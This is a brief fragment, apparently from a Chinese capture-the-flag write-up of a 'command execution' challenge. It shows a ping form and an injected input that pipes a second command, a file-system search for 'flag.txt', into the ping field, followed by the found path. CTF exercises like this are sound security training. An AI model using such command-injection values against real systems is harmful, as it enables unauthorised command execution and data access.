 command execution
111.198.29.45:55879
PING
请输入需要ping的地址
PING
ping -c 3 ping 111.198.29 | find / -name "flag.txt"
/home/flag.txt